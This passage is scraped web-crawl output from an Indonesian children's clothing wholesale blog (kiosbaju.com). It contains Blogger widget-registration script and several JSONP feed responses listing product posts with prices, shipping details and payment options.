kiosbaju.com 085945045024 grosir baju anak', 'id': 2981187056328540189}, {'title': 'Baju anak marie love pink- grosir eceran baju anak karakter.', 'id': 5689161809541746237}]}, {'title': 'Punya Produk Jualan? Peluang berjualan baju anak', 'type': 'Image', 'sectionId': 'xNxxFree1', 'id': 'Image81'}, {'title': 'Fiktur', 'type': 'Image', 'sectionId': 'xNxxFree2', 'id': 'Image52'}, {'title': 'Peluang kerja sama menjadi Reseller Kiosbaju.com', 'type': 'HTML', 'sectionId': 'home-ad1', 'id': 'HTML20'}, {'title': 'Lokasi OFFLINE', 'type': 'Image', 'sectionId': 'tokped_public-agent', 'id': 'Image112'}, {'title': 'WhatsApp Order', 'type': 'Image', 'sectionId': 'tokped_public-agent', 'id': 'Image113'}, {'title': 'CATALOG PRODUCT', 'type': 'Image', 'sectionId': 'tokped_public-agent', 'id': 'Image114'}, {'title': 'KIOSBAJU.COM', 'type': 'LinkList', 'sectionId': 'widget-footer1 heading1', 'id': 'LinkList1'}, {'title': 'Beli', 'type': 'LinkList', 'sectionId': 'widget-footer2 heading2', 'id': 'LinkList2'}, {'title': 'Jual', 'type': 'LinkList', 'sectionId': 'widget-footer2 heading2', 'id': 'LinkList3'}, {'title': 'Bantuan dan Panduan', 'type': 'LinkList', 'sectionId': 'widget-footer3 heading3', 'id': 'LinkList4'}, {'title': 'Gambar Desktop Footer', 'type': 'Image', 'sectionId': 'widget-footer4', 'id': 'Image3'}, {'title': 'Mau Cari Apa di Toko kami?', 'type': 'LinkList', 'sectionId': 'widget-footer4', 'id': 'LinkList81'}, {'title': 'Widget Copyright', 'type': 'Text', 'sectionId': 'widget-footer4', 'id': 'Text1'}, {'title': 'Navigasi Mobile 1', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image71'}, {'title': 'Navigasi Mobile 2', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image72'}, {'title': 'Navigasi Mobile 3', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image73'}, {'title': 'Formulir Pembelian', 'type': 'ContactForm', 'sectionId': 'box-pembayaran', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList69', 'blogpedia_settings', document.getElementById('LinkList69'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList68', 'blogpedia_settings', document.getElementById('LinkList68'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'blogpedia_settings', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList64', 'blogpedia_settings', document.getElementById('LinkList64'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList97', 'blogpedia_settings', document.getElementById('LinkList97'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'topMobile', document.getElementById('Image70'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'subheader-left', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'subheader-right', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'dropdown-content1', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'menu-kiri_xnxx', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList60', 'menu-kanan_xnxx', document.getElementById('LinkList60'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'menu-kanan_xnxx', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList80', 'menu-kanan_xnxx', document.getElementById('LinkList80'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList90', 'menu-kanan_xnxx', document.getElementById('LinkList90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu-kanan_xnxx', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu-kanan_xnxx', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList120', 'menu-kanan_xnxx', document.getElementById('LinkList120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList130', 'menu-kanan_xnxx', document.getElementById('LinkList130'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList140', 'menu-kanan_xnxx', document.getElementById('LinkList140'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList150', 'menu-kanan_xnxx', document.getElementById('LinkList150'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tokopedia_search-content', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'tokopedia_search-content', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'tw_notif', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'tw_form', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Kontak', 'blogId': '3895442343917523822', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7HeK0345F72iNXTNxzXHVYoYDlNQ:1768962367393', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'toko-profil', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList46', 'search-trend', document.getElementById('LinkList46'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'slideHomeIcon', document.getElementById('Image31'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image32', 'slideHomeIcon', document.getElementById('Image32'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'slideHomeIcon', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'slideHomeIcon', document.getElementById('Image34'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image35', 'slideHomeIcon', document.getElementById('Image35'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'slideHomeIcon', document.getElementById('Image36'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image37', 'slideHomeIcon', document.getElementById('Image37'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image38', 'slideHomeIcon', document.getElementById('Image38'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'slideHomeIcon', document.getElementById('Image39'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image40', 'slideHomeIcon', document.getElementById('Image40'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'slideHomeSection', document.getElementById('Image41'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'slideHomeSection', document.getElementById('Image42'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image43', 'slideHomeSection', document.getElementById('Image43'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image44', 'slideHomeSection', document.getElementById('Image44'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'slideHomeSection', document.getElementById('Image45'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'slideHomeSection', document.getElementById('Image46'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image47', 'slideHomeSection', document.getElementById('Image47'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image48', 'slideHomeSection', document.getElementById('Image48'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'recent-section1', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts6', 'tokped_main', document.getElementById('PopularPosts6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList18', 'main', document.getElementById('LinkList18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'main', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image81', 'xNxxFree1', document.getElementById('Image81'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'xNxxFree2', document.getElementById('Image52'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'home-ad1', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image112', 'tokped_public-agent', document.getElementById('Image112'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image113', 'tokped_public-agent', document.getElementById('Image113'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image114', 'tokped_public-agent', document.getElementById('Image114'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'widget-footer1 heading1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'widget-footer2 heading2', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'widget-footer2 heading2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'widget-footer3 heading3', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'widget-footer4', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList81', 'widget-footer4', document.getElementById('LinkList81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'widget-footer4', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image71', 'navMobile', document.getElementById('Image71'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image72', 'navMobile', document.getElementById('Image72'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image73', 'navMobile', document.getElementById('Image73'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'box-pembayaran', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Pembelian', 'blogId': '3895442343917523822', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY588z4QbTwxkQoYCh_FD8WgMVrMQw:1768962367394', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1515837851679398172?alt=json&callback=jQuery360047460073425231974_1768962368629&_=1768962368630
body_size: 799
content:
// API callback
jQuery360047460073425231974_1768962368629({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1515837851679398172"},"published":{"$t":"2022-11-26T23:20:00.012-08:00"},"updated":{"$t":"2022-11-26T23:22:17.867-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan baju cewek Cute boba"}],"title":{"type":"text","$t":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp35000off\/Rp40000label\/Promosikirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;setelan baju cewek Cute boba D\u0026amp;C\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1515837851679398172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html","title":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A\/s72-c\/IMG-20220701-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1947220937298119470?alt=json&callback=jQuery360047460073425231974_1768962368631&_=1768962368632
body_size: 711
content:
// API callback
jQuery360047460073425231974_1768962368631({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1947220937298119470"},"published":{"$t":"2022-11-26T21:33:00.011-08:00"},"updated":{"$t":"2022-11-26T22:05:16.892-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak D\u0026C"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak grosir"}],"title":{"type":"text","$t":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"},"summary":{"type":"text","$t":"price\/ Rp21.000off\/ Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak D\u0026amp;C Maria queen- Princess - GROSIR eceran baju anak karakter branded\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1947220937298119470\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html","title":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg\/s72-c\/IMG-20220218-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/8728098713036296392?alt=json&callback=jQuery360047460073425231974_1768962368643&_=1768962368644
body_size: 805
content:
// API callback
jQuery360047460073425231974_1768962368643({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-8728098713036296392"},"published":{"$t":"2022-11-26T21:58:00.000-08:00"},"updated":{"$t":"2022-11-26T21:58:36.672-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak Barbie yellow D\u0026C"}],"title":{"type":"text","$t":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter branded"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp26.000off\/Rp21.000Label\/Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak Barbie yellow D\u0026amp;C (size 2-7) - grosir baju anak karakter brandedbaju anak barbie"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/8728098713036296392\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html","title":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4v6TQcbc5cNDehCMFYcWJuYzhKesEYU7YiQW6o5fYub6L1NeHWDknXLFk4OgyEkMv1wGbk43ZTpZGXUa0p3Pr9XCzBmK602-WoeJuuiSFbSrtVLUeCRR5v9_slJabGhu-ZhhlHyNVn_HodrQfnEyFuMR6kPzQWqcIrlCRvCxkUHB0lJhN00pzHu8peQ\/s72-c\/IMG-20220701-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1515837851679398172?alt=json&callback=jQuery360047460073425231974_1768962368621&_=1768962368622
body_size: 877
content:
// API callback
jQuery360047460073425231974_1768962368621({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1515837851679398172"},"published":{"$t":"2022-11-26T23:20:00.012-08:00"},"updated":{"$t":"2022-11-26T23:22:17.867-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan baju cewek Cute boba"}],"title":{"type":"text","$t":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp35000off\/Rp40000label\/Promosikirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;setelan baju cewek Cute boba D\u0026amp;C\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1515837851679398172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html","title":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A\/s72-c\/IMG-20220701-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1947220937298119470?alt=json&callback=jQuery360047460073425231974_1768962368623&_=1768962368624
body_size: 784
content:
// API callback
jQuery360047460073425231974_1768962368623({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1947220937298119470"},"published":{"$t":"2022-11-26T21:33:00.011-08:00"},"updated":{"$t":"2022-11-26T22:05:16.892-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak D\u0026C"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak grosir"}],"title":{"type":"text","$t":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"},"summary":{"type":"text","$t":"price\/ Rp21.000off\/ Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak D\u0026amp;C Maria queen- Princess - GROSIR eceran baju anak karakter branded\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1947220937298119470\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html","title":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter 